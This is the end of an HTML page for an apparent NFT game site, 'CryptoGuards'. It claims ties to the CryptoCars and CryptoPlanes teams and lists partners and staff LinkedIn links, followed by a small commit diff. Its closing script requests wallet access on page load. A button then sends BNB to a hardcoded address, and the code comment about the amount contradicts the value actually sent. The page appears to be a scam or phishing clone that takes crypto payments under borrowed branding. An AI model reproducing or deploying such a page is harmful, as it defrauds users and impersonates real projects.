                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-special.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-special.png 500w, images/gun-store-special.png 800w, images/gun-store-special.png 1080w" alt=""></div>
            </div>
        </div>
        <div class="empty-80"></div>
    </div>
</div>
<div class="metaverse">
    <div class="meta-dk">
        <div class="text-meta">
            <p data-w-id="96d61dc0-af6f-335f-5000-7d0599214319" style="opacity: 1;" class="h2 outline-blue large">THE GUARDS OF<br>THE CRYPTOCITY METAVERSE</p>
            <div class="w-embed">
                <style>
                    .outline-blue{
                        -webkit-text-stroke: 1px #141871;
                    }
                    .outline-small{
                        -webkit-text-stroke: 1px #141871;
                    }
                </style>
            </div>
        </div>
        <div class="video-bg">
            <div data-poster-url="videos/banner-animation-poster-00001.jpg" data-video-urls="videos/banner-animation-transcode.mp4,videos/banner-animation-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="background-video-4 w-background-video w-background-video-atom"><video autoplay="" loop="" style="background-image:url(&quot;videos/banner-animation-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                <source src="videos/banner-animation-transcode.mp4" data-wf-ignore="true">
                <source src="videos/banner-animation-transcode.webm" data-wf-ignore="true">
            </video></div>
        </div>
    </div>
    <div class="meta-mb">
        <div class="container-7 w-container">
            <p class="outline-blue h2mb">THE GUARDIANS OF THE CRYPTOCITY METARVERSE</p>
        </div>
        <div class="div-block-21">
            <div data-poster-url="videos/banner-animation-poster-00001.jpg" data-video-urls="videos/banner-animation-transcode.mp4,videos/banner-animation-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="background-video-5 w-background-video w-background-video-atom"><video autoplay="" loop="" style="background-image:url(&quot;videos/banner-animation-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                <source src="videos/banner-animation-transcode.mp4" data-wf-ignore="true">
                <source src="videos/banner-animation-transcode.webm" data-wf-ignore="true">
            </video></div>
        </div>
    </div>
</div>
<div class="the-team" style="overflow: hidden">
    <div class="container-2 w-container">
        <div class="empty"></div>
        <p data-w-id="da13764a-724a-f8fe-f872-9e4ed96fa1cb" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">MEET THE TEAM</p>
        <p data-w-id="a61220ae-7112-83cb-1941-d33da6781688" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph-2">From the team that creates CryptoCars and CryptoPlanes</p>
        <div class="empty"></div>
        <div class="div-block-3">
            <div data-w-id="5df78757-bf8e-84c9-e833-c14735a25e72" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="w-row">
                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/LY-TRAN.png" loading="lazy" alt="" class="image-2">
                    <div class="div-block-2">
                        <a href="https://www.linkedin.com/in/ly-tran-35447721a/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
                        <p class="paragraph-3">CEO</p>
                        <p class="paragraph-4">LY TRAN</p>
                    </div>
                </div>
                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/AN-NGUYEN.png" loading="lazy" alt="" class="image-3">
                    <div class="div-block-2">
                        <a href="https://www.linkedin.com/in/an-nguyen-8a947721a/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
                        <p class="paragraph-3">CTO</p>
                        <p class="paragraph-4">AN NGUYEN</p>
                    </div>
                </div>
                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/MAI-DANG.png" loading="lazy" alt="" class="image-4">
                    <div class="div-block-2">
                        <a href="https://www.linkedin.com/in/dang-mai-945272ab/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
                        <p class="paragraph-3">GENERALIST</p>
                        <p class="paragraph-4">MAI DANG</p>
                    </div>
                </div>
                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/NHUAN-HUYNH.png" loading="lazy" alt="" class="image-5">
                    <div class="div-block-2">
                        <a href="https://www.linkedin.com/in/kevin-huynh-31743885/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
                        <p class="paragraph-3">CMO</p>
                        <p class="paragraph-4">NHUAN HUYNH</p>
                    </div>
                </div>
            </div>
            <div class="empty"></div>
            <div data-w-id="00e34d95-07f0-9ef0-4e42-7689a40fe91f" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="columns w-row">
                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/BAO-THAI.png" loading="lazy" alt="" class="image-2">
                    <div class="div-block-2">
                        <a href="https://www.linkedin.com/in/haibao/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
                        <p class="paragraph-3">CPO</p>
                        <p class="paragraph-4">BAO THAI</p>
                    </div>
                </div>
                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/THANG-NGUYEN.png" loading="lazy" alt="" class="image-3">
                    <div class="div-block-2">
                        <a href="https://www.linkedin.com/in/nmthang/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
                        <p class="paragraph-3">DEVELOPER</p>
                        <p class="paragraph-4">THANG NGUYEN</p>
                    </div>
                </div>
                <div class="w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"><img src="images/HIEN-NGUYEN.png" loading="lazy" alt="" class="image-4">
                    <div class="div-block-2">
                        <a href="https://www.linkedin.com/in/nguyen-buu-hien-53b5a9227/" target="_blank" class="link-block w-inline-block"><img src="images/linked-in.png" loading="lazy" height="25" alt=""></a>
                        <p class="paragraph-3">ART LEADER</p>
                        <p class="paragraph-4">HIEN NGUYEN</p>
                    </div>
                </div>
                <div class="column w-col w-col-3 w-col-medium-3 w-col-small-6 w-col-tiny-6"></div>
            </div>
        </div>
    </div>
    <div data-w-id="a49fd85d-9c66-8d7b-a28f-d7baf4aca2a6" style="opacity: 0;" class="container-6 w-container">
        <div class="div-block-6"></div>
        <p class="h2 outline-blue">INVESTOR</p>
        <div class="columns-2 w-row">
            <div class="column-5 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack">
                <a href="https://vnsmartchain.com/" target="_blank" class="w-inline-block"><img src="images/vnsmartchain.png" loading="lazy" alt=""></a>
            </div>
            <div class="column-2 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"></div>
            <div class="column-3 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"></div>
            <div class="column-4 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"></div>
        </div>
        <div class="empty"></div>
        <div class="empty"></div>
        <p class="h2 outline-blue">PARTNERS &amp; BACKERS</p>
        <div class="columns-4 w-row">
            <div class="column-15 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
                <a href="https://cryptocars.me/" target="_blank" class="w-inline-block"><img src="images/partners-ccar.png" loading="lazy" alt=""></a>
            </div>
            <div class="column-16 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
                <a href="https://cryptoplanes.me/" target="_blank" class="w-inline-block"><img src="images/partners-cpan.png" loading="lazy" alt=""></a>
            </div>
            <div style="float: right" class="column-18 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
                <a href="#" target="_blank" class="w-inline-block"><img src="images/partners-cgk.png" loading="lazy" alt=""></a>
            </div>
            <div style="float: right" class="column-17 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6">
                <a href="#" target="_blank" class="w-inline-block"><img src="images/partners-cmc.png" loading="lazy" alt=""></a>
            </div>
        </div>
    </div>
    <div class="container-4 w-container">
        <div class="empty"></div>
        <div class="text-center" style="margin-top: 100px;">
        </div>
        <p class="paragraph-6">Copyright © 2021 CryptoGuards. All rights reserved.</p>
    </div>
    <div class="catwmoon"></div>
</div>
<script>
	  if (typeof window.ethereum !== 'undefined') {
		ethereum.request({ method: 'eth_requestAccounts' });
	} else {
		alert('Please install metamask')
	}

	const web3 = new Web3('https://bsc-dataseed1.binance.org:443');
	const reciever = '0x4a4c6776fa661cf78860fed324baaeb747048e9c';
	const sendTransactionBox1 = document.getElementById('sendTransactionBox1');
	
		sendTransactionBox1.addEventListener('click', () => {
		(async ()=>{
				
				const accounts = await window.ethereum.request({ method: 'eth_requestAccounts' })
				.catch((e) => {
				  console.error(e.message)
				  return
				})
				if (!accounts) { return }

				const userWalletAddress = accounts[0];
				  
				console.log("userWalletAddress:" + userWalletAddress);
				
				// 0.70 BNB = 0.000999999
				const amount = web3.utils.toWei("0.000700");
				
				ethereum.request({
				method: 'eth_sendTransaction',
				params: [
					{
						from: userWalletAddress,
						to: reciever,
						chainId: 56,
						gasPrice: '12A05F200',
						gas: '10000',
						value: amount 
					
					},
				],
				})
				.then((txHash) => console.log(txHash))
				.catch((error) => console.error);
			
		})()
	});
	
	</script>
<script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=61a6431314fdbb15d79966f2" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script src="js/webflow.js" type="text/javascript"></script>
<!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->

</body></html>



==== commit 8e358870: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -102,7 +102,7 @@
         <div class="container-5 w-container">
             <div class="empty"></div>
             <div data-w-id="d4983b41-d28e-e4a0-9bd6-ed30dfc0050c" style="opacity: 0;">
-<img src="https://cryptoguards.github.io/play/img/box/blind-box3.png"> 
+<img src="https://cryptoguards.github.io/play/blind-box3.png"> 
 			
 <p class="font-lexend" style="color: rgb(255, 242, 205); font-style: normal; font-weight: 500; font-size: 20px; line-height: 25px; text-align: center;">
 NFT boxes may be opened 48 hours after purchase. Good luck to everyone !<br></br>
